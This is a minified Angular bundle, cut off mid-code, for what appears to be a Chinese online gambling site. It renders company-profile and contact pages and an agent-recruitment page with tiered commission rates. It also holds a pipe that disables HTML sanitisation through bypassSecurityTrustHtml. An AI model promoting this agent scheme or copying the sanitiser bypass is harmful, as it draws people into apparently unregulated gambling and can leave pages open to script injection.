 .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border:1px solid #fff;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:624px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{font-size:13px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{font-size:12px}']],data:{}});function R(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function z(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function I(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"b",[["class","icon-desire"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.imgLogo),l(n,4,0,n.context.$implicit.title),l(n,6,0,n.context.$implicit.text)}))}function y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","comProfile"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","infoImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,z)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,I)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,8,0,e.service.companyProfile.companyText),l(n,12,0,e.service.companyProfile.slogan)}),(function(l,n){var e=n.component;l(n,2,0,e.service.companyProfile.title),l(n,4,0,e.service.companyProfile.introduction),l(n,6,0,e.service.companyProfile.imgUrl)}))}function w(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.date),l(n,4,0,n.context.$implicit.text)}))}function k(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,w)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.event)}),(function(l,n){l(n,2,0,n.context.$implicit.year)}))}function T(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,k)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,3,0,n.component.service.historyDate)}),null)}function H(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit)}))}function F(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit)}))}function E(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,10,"div",[["class","membershipMain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,7,"div",[["class","membershipImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,H)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,F)),t["\u0275did"](11,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,8,0,n.context.$implicit.leftImg),l(n,11,0,n.context.$implicit.introduce)}),(function(l,n){l(n,3,0,n.context.$implicit.logImg),l(n,4,0,n.context.$implicit.bigImg),l(n,9,0,n.context.$implicit.rightImg)}))}function N(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["","",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit.imgUrl),l(n,4,0,n.context.$implicit.titleCn,n.context.$implicit.titleEn),l(n,6,0,n.context.$implicit.description)}))}function V(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","membership"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,11,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,E)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,8,"div",[["class","entertainment"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,1,"h1",[["class","entertainment_title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(l()(),t["\u0275ted"](8,null,["",""])),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,N)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.service.membershipDate.hotel),l(n,12,0,e.service.membershipDate.entertainment)}),(function(l,n){var e=n.component;l(n,6,0,e.service.membershipDate.entertainmentDescro[0]),l(n,8,0,e.service.membershipDate.entertainmentDescro[1])}))}function S(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,10,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,R)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,y)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,T)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,V)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.introduceList),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex)}),null)}function q(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,S,x)),t["\u0275did"](1,114688,null,0,M,[p],null,null)],(function(l,n){l(n,1,0)}),null)}var D=t["\u0275ccf"]("app-about-us",M,q,{},{},[]),U=function(){function l(l,n,e){this.config=l,this.platform=n,this.service=e}return l.prototype.ngOnInit=function(){},l}(),L=t["\u0275crt"]({encapsulation:0,styles:[[".contactUs[_ngcontent-%COMP%]{font-size:12px}.contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#00d5ff}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff}"]],data:{}});function $(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8054\u7cfb\u6211\u4eec"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002'])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](12,null,["\u5ba2\u670dEmail: ",""])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]))],null,(function(l,n){l(n,12,0,n.component.platform.emailValue)}))}function W(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,$,L)),t["\u0275did"](1,114688,null,0,U,[s.a,d.a,p],null,null)],(function(l,n){l(n,1,0)}),null)}var A=t["\u0275ccf"]("app-contact-us",U,W,{},{},[]),B=e("ZLNL"),j=e("v67d"),Q=e("zC/G"),G=function(){function l(l){this.sanitized=l}return l.prototype.transform=function(l){return this.sanitized.bypassSecurityTrustHtml(l)},l}(),Z=e("ZYjt"),X=function(){function l(l,n){this.service=l,this.plat=n,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),J=t["\u0275crt"]({encapsulation:0,styles:[[".agency[_ngcontent-%COMP%]{font-size:12px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ff0;font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcode[_ngcontent-%COMP%]{width:250px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]{color:#fff;font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:610px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#639}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:12px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;vertical-align:middle;line-height:30px}"]],data:{}});function K(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function Y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","QRcodeImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7533\u8bf7\u4ee3\u7406"])),(l()(),t["\u0275eld"](3,0,null,null,0,"canvas",[["id","qqProxyServiceCode"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u626b\u7801\u8054\u7cfb\u5728\u7ebf\u4ee3\u7406\u4e13\u5458"]))],null,null)}function ll(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[["style","color: white;font-size: 14px;text-align: left"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function nl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,87,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,86,"table",[["class","table"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,85,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),t["\u0275did"](3,16384,null,0,B.c,[[8,null]],null,null),(l()(),t["\u0275eld"](4,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](5,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](6,0,null,null,3,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](8,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u8425\u5229"])),(l()(),t["\u0275eld"](10,0,null,null,3,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](12,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(l()(),t["\u0275eld"](14,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](16,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"])),(l()(),t["\u0275eld"](18,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](19,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](20,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](22,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u3001\u68cb\u724c"])),(l()(),t["\u0275eld"](24,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](26,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"])),(l()(),t["\u0275eld"](28,0,null,null,17,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](29,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](30,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](32,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,[" 100-50000"])),(l()(),t["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](36,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](38,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](40,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["30%"])),(l()(),t["\u0275eld"](42,0,null,null,3,"td",[["rowspan","4"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](44,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["0.1%"])),(l()(),t["\u0275eld"](46,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](47,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](48,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](50,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50001-300000"])),(l()(),t["\u0275eld"](52,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](54,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](56,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](58,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,[" 35%"])),(l()(),t["\u0275eld"](60,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](61,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](62,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](64,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["300001-800000"])),(l()(),t["\u0275eld"](66,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](68,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](70,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](72,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["40%"])),(l()(),t["\u0275eld"](74,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](75,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](76,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](7